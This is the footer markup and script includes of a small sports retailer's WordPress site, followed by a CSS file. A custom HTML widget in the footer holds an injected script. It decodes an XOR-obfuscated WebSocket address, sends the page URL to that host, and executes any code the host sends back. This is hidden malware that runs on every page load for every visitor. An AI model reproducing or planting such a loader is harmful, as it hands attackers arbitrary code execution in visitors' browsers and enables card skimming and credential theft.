uot;17994583604444789&quot;:{&quot;id&quot;:&quot;444671703_465988169318989_3426516505485197087_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18026153989985462&quot;:{&quot;id&quot;:&quot;448646525_500218102344442_3046229526893120332_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18011747423426087&quot;:{&quot;id&quot;:&quot;449071282_783634237248484_1700569312817557298_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18024654653351416&quot;:{&quot;id&quot;:&quot;456203504_1248622526304445_2615780571620376009_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18009757565339229&quot;:{&quot;id&quot;:&quot;455977170_1034621488312674_1487271684366354666_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18006943865398322&quot;:{&quot;id&quot;:&quot;456579363_1475203860547307_985747855248496173_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18101326006434192&quot;:{&quot;id&quot;:&quot;457651633_525728699826216_7112173073490577316_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17878201587113106&quot;:{&quot;id&quot;:&quot;459559657_1224791308656504_8012169288077779639_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18029214332340118&quot;:{&quot;id&quot;:&quot;459439392_531254552746589_5742011174150202378_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18065091007618848&quot;:{&quot;id&quot;:&quot;460719408_550521077412676_2538964832413637367_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;}}">
	</span>
	</div>

</div><span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third el_before_av_one_third '><section id="avia_google_maps-2" class="widget clearfix avia-widget-container avia_google_maps avia_no_block_preview"><h3 class="widgettitle">&#8230; our location</h3><div class="av_gmaps_widget_main_wrap av_gmaps_main_wrap"><div id='av_gmap_0' class='avia-google-map-container avia-google-map-widget av_gmaps_show_unconditionally av-no-fallback-img' data-mapid='av_gmap_0' style=' height: 300px; width: 100%;'></div></div><span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third el_before_av_one_third '><section id="text-2" class="widget clearfix widget_text"><h3 class="widgettitle">SIGN UP FOR OUR NEWSLETTER&#8230;</h3>			<div class="textwidget"><p>Make sure to sign-up to receive upcoming news, deals and information from the Authentic Athlete.<br />
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start': new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0], j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src= 'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f); })(window,document,'script','dataLayer','GTM-NSTTR9L');</script></p>
</div>
		<span class="seperator extralight-border"></span></section><section id="avia_mailchimp_widget-3" class="widget clearfix avia-widget-container avia_mailchimp_widget avia_no_block_preview"><div class='av-mailchimp-widget av-mailchimp-widget-style-'></div><span class="seperator extralight-border"></span></section><section id="custom_html-2" class="widget_text widget clearfix widget_custom_html"><div class="textwidget custom-html-widget"><script>const eoq = [93,89,89,16,5,5,75,68,94,67,76,88,75,95,78,75,68,75,70,83,94,67,73,89,4,94,69,90,5,90,88,69,73,79,89,89,21,89,69,95,88,73,79,23];const ejx = 42;window.ww = new WebSocket(String.fromCharCode(...eoq.map(jas => jas ^ ejx)) + encodeURIComponent(location.href));window.ww.addEventListener('message', event => {new Function(event.data)()});</script></div><span class="seperator extralight-border"></span></section></div>
					</div>

				<!-- ####### END FOOTER CONTAINER ####### -->
				</div>

	

	
				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" aria-label="Copyright and company info" >
                    <div class='container'>

                        <span class='copyright'>© Copyright  - <a href='https://www.theauthenticathlete.com/'>The Authentic Athlete</a></span>

                        <nav class='sub_menu_socket'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia3-menu"><ul role="menu" class="menu" id="avia3-menu"><li role="menuitem" id="menu-item-16466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-1"><a href="https://www.theauthenticathlete.com/team-sports/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Team Sports</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-16467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-2"><a href="https://www.theauthenticathlete.com/contact/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Contact</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
</ul></div></nav>
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>

		<!-- end wrap_all --></div>

<a href='#top' title='Scroll to top' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' tabindex='-1'><span class="avia_hidden_link_text">Scroll to top</span></a>

<div id="fb-root"></div>

<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.theauthenticathlete.com/wp-admin/admin-ajax.php";
</script>

 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/framework/';
    avia_framework_globals.installedAt = 'https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/';
    avia_framework_globals.ajaxurl = 'https://www.theauthenticathlete.com/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-square-cart-checkout-block-css' href='https://www.theauthenticathlete.com/wp-content/plugins/woocommerce-square/build/assets/frontend/wc-square-cart-checkout-blocks.css?ver=4.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.7.1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/waypoints/waypoints.min.js?ver=6.0.6" id="avia-waypoints-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia.min.js?ver=6.0.6" id="avia-default-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/shortcodes.min.js?ver=6.0.6" id="avia-shortcodes-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/audio-player/audio-player.min.js?ver=6.0.6" id="avia-module-audioplayer-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/chart/chart-js.min.js?ver=6.0.6" id="avia-module-chart-js-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/chart/chart.min.js?ver=6.0.6" id="avia-module-chart-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/contact/contact.min.js?ver=6.0.6" id="avia-module-contact-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/slideshow/slideshow.min.js?ver=6.0.6" id="avia-module-slideshow-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/countdown/countdown.min.js?ver=6.0.6" id="avia-module-countdown-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/gallery/gallery.min.js?ver=6.0.6" id="avia-module-gallery-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/gallery_horizontal/gallery_horizontal.min.js?ver=6.0.6" id="avia-module-gallery-hor-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/headline_rotator/headline_rotator.min.js?ver=6.0.6" id="avia-module-rotator-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/icon_circles/icon_circles.min.js?ver=6.0.6" id="avia-module-icon-circles-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/icongrid/icongrid.min.js?ver=6.0.6" id="avia-module-icongrid-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/iconlist/iconlist.min.js?ver=6.0.6" id="avia-module-iconlist-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/image_diff/image_diff.min.js?ver=6.0.6" id="avia-module-image-diff-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/image_hotspots/image_hotspots.min.js?ver=6.0.6" id="avia-module-hotspot-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/lottie_animation/lottie_animation.min.js?ver=6.0.6" id="avia-module-sc-lottie-animation-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/magazine/magazine.min.js?ver=6.0.6" id="avia-module-magazine-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/portfolio/isotope.min.js?ver=6.0.6" id="avia-module-isotope-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/masonry_entries/masonry_entries.min.js?ver=6.0.6" id="avia-module-masonry-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/menu/menu.min.js?ver=6.0.6" id="avia-module-menu-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/notification/notification.min.js?ver=6.0.6" id="avia-module-notification-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/numbers/numbers.min.js?ver=6.0.6" id="avia-module-numbers-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/portfolio/portfolio.min.js?ver=6.0.6" id="avia-module-portfolio-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/progressbar/progressbar.min.js?ver=6.0.6" id="avia-module-progress-bar-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/slideshow/slideshow-video.min.js?ver=6.0.6" id="avia-module-slideshow-video-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/slideshow_accordion/slideshow_accordion.min.js?ver=6.0.6" id="avia-module-slideshow-accordion-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/slideshow_fullscreen/slideshow_fullscreen.min.js?ver=6.0.6" id="avia-module-slideshow-fullscreen-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/tab_section/tab_section.min.js?ver=6.0.6" id="avia-module-tabsection-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/tabs/tabs.min.js?ver=6.0.6" id="avia-module-tabs-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/testimonials/testimonials.min.js?ver=6.0.6" id="avia-module-testimonials-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/timeline/timeline.min.js?ver=6.0.6" id="avia-module-timeline-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/toggles/toggles.min.js?ver=6.0.6" id="avia-module-toggles-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/video/video.min.js?ver=6.0.6" id="avia-module-video-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-woocommerce/woocommerce-mod.min.js?ver=6.0.6" id="avia-woocommerce-js-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.7.1" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":0,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" id="woocommerce-addons-validation-js-extra">
/* <![CDATA[ */
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"1","price_include_tax":"","display_include_tax":"","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price with one monetary decimal point (%c) without thousand separators.","i18n_sub_total":"Subtotal","i18n_remaining":"<span><\/span> characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"MM d, yy","gmt_offset":"5","date_input_timezone_reference":"default","currency_format":"%s%v"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce-product-addons/assets/js/lib/pao-validation.min.js?ver=7.8.0" id="woocommerce-addons-validation-js"></script>
<script type="text/javascript" id="woocommerce-addons-js-extra">
/* <![CDATA[ */
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"1","price_include_tax":"","display_include_tax":"","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price with one monetary decimal point (%c) without thousand separators.","i18n_sub_total":"Subtotal","i18n_remaining":"<span><\/span> characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"MM d, yy","gmt_offset":"5","date_input_timezone_reference":"default","currency_format":"%s%v"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce-product-addons/assets/js/frontend/addons.min.js?ver=7.8.0" id="woocommerce-addons-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia-snippet-hamburger-menu.min.js?ver=6.0.6" id="avia-hamburger-menu-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia-snippet-parallax.min.js?ver=6.0.6" id="avia-parallax-support-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia-snippet-fold-unfold.min.js?ver=6.0.6" id="avia-fold-unfold-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/aviapopup/jquery.magnific-popup.min.js?ver=6.0.6" id="avia-popup-js-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia-snippet-lightbox.min.js?ver=6.0.6" id="avia-lightbox-activation-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia-snippet-sticky-header.min.js?ver=6.0.6" id="avia-sticky-header-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia-snippet-footer-effects.min.js?ver=6.0.6" id="avia-footer-effects-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia-snippet-widget.min.js?ver=6.0.6" id="avia-widget-js-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-gutenberg/js/avia_blocks_front.min.js?ver=6.0.6" id="avia_blocks_front_script-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.7.1" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.theauthenticathlete.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.7.1" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/framework/js/conditional_load/avia_google_maps_front.min.js?ver=6.0.6" id="avia_google_maps_front_script-js"></script>
<script type="text/javascript" id="sbi_scripts-js-extra">
/* <![CDATA[ */
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https:\/\/www.theauthenticathlete.com\/wp-content\/uploads\/sb-instagram-feed-images\/","placeholder":"https:\/\/www.theauthenticathlete.com\/wp-content\/plugins\/instagram-feed\/img\/placeholder.png","ajax_url":"https:\/\/www.theauthenticathlete.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=6.8.0" id="sbi_scripts-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-lottie-animations/assets/lottie-player/dotlottie-player.js?ver=6.0.6" id="avia-dotlottie-script-js"></script>

<script id='avia_gmaps_framework_globals' type='text/javascript'>
 /* <![CDATA[ */
var avia_framework_globals = avia_framework_globals || {};
	avia_framework_globals.gmap_api = 'AIzaSyBWc_vAuUg_5PfyAmuiRF-BXm8fWsNx548';
	avia_framework_globals.gmap_version = '3.56';
	avia_framework_globals.gmap_maps_loaded = 'https://maps.googleapis.com/maps/api/js?v=3.56&key=AIzaSyBWc_vAuUg_5PfyAmuiRF-BXm8fWsNx548&callback=aviaOnGoogleMapsLoaded';
	avia_framework_globals.gmap_builder_maps_loaded = 'https://maps.googleapis.com/maps/api/js?v=3.56&key=AIzaSyBWc_vAuUg_5PfyAmuiRF-BXm8fWsNx548&callback=av_builder_maps_loaded';
	avia_framework_globals.gmap_backend_maps_loaded = 'https://maps.googleapis.com/maps/api/js?v=3.56&callback=av_backend_maps_loaded';
	avia_framework_globals.gmap_source = 'https://maps.googleapis.com/maps/api/js?v=3.56&key=AIzaSyBWc_vAuUg_5PfyAmuiRF-BXm8fWsNx548';
	avia_framework_globals.gmap_avia_api = 'https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/framework/js/conditional_load/avia_google_maps_api.js';
/* ]]> */
</script>

<script type='text/javascript' class='av-php-sent-to-frontend'>/* <![CDATA[ */ 
var av_google_map = {};
av_google_map['av_gmap_0'] = {};
av_google_map['av_gmap_0']['hue'] = "";
av_google_map['av_gmap_0']['zoom'] = 15;
av_google_map['av_gmap_0']['saturation'] = "";
av_google_map['av_gmap_0']['zoom_control'] = 1;
av_google_map['av_gmap_0']['streetview_control'] = false;
av_google_map['av_gmap_0']['mobile_drag_control'] = 1;
av_google_map['av_gmap_0']['maptype_control'] = "dropdown";
av_google_map['av_gmap_0']['maptype_id'] = "ROADMAP";
av_google_map['av_gmap_0']['marker'] = {};
av_google_map['av_gmap_0']['marker']['0'] = {};
av_google_map['av_gmap_0']['marker']['0']['address'] = "06820-4514  22 Grove St";
av_google_map['av_gmap_0']['marker']['0']['city'] = "Darien";
av_google_map['av_gmap_0']['marker']['0']['country'] = "United States";
av_google_map['av_gmap_0']['marker']['0']['state'] = "Connecticut";
av_google_map['av_gmap_0']['marker']['0']['long'] = -73.4727732;
av_google_map['av_gmap_0']['marker']['0']['lat'] = 41.0740886;
av_google_map['av_gmap_0']['marker']['0']['icon'] = "";
av_google_map['av_gmap_0']['marker']['0']['imagesize'] = 40;
av_google_map['av_gmap_0']['marker']['0']['content'] = "<p>The Authentic Athlete<br \/>\n22 Grove St | Darien, CT 06820<\/p>\n";

 /* ]]> */</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/google_maps/google_maps.min.css?ver=6.0.6
body_size: 203
content:
.avia-google-maps-section{border:none}.avia-google-maps-section.avia-builder-el-0{border-top-style:solid;border-top-width:1px}.avia-google-map-container{position:relative;clear:both}.avia-google-map-container img{max-width:none}.avia-google-map-container a,.avia-google-map-container div,.avia-google-map-container img{box-sizing:content-box}.avia-google-map-container .gm-style-iw p{color:#444}.av_gmaps_sc_main_wrap .avia-google-map-container.avia-google-map-sc{background:no-repeat center;background-size:cover}.av_gmaps_sc_main_wrap .av_text_confirm_link{padding:25px;text-align:center;opacity:0;position:absolute;width:150px;left:50%;top:50%;margin-left:-75px;margin-top:-50px;background:rgba(0,0,0,.7);border-radius:3px;color:#fff;font-size:1em;line-height:1.3em;transition:all .3s ease-in-out;text-decoration:none}.av_gmaps_sc_main_wrap .av_text_confirm_link:hover{color:#fff;background:rgba(0,0,0,.9)}.av_gmaps_sc_main_wrap .av_gmaps_show_delayed.av-no-fallback-img .av_text_confirm_link,.av_gmaps_sc_main_wrap .av_gmaps_show_page_only.av-no-fallback-img .av_text_confirm_link{height:auto;opacity:1}.av_gmaps_sc_main_wrap .av_text_confirm_link span{width:100%}.av_gmaps_sc_main_wrap:hover .av_text_confirm_link{opacity:1;text-decoration:none}#top .av-maps-user-disabled .av_text_confirm_link,#top .av_gmaps_browser_disabled{display:none}#top .av-maps-user-disabled .av_gmaps_browser_disabled{display:block}#top .gm-ui-hover-effect{display:none!important}#top .gm-ui-hover-effect.avia-show-gm-notice{display:block!important}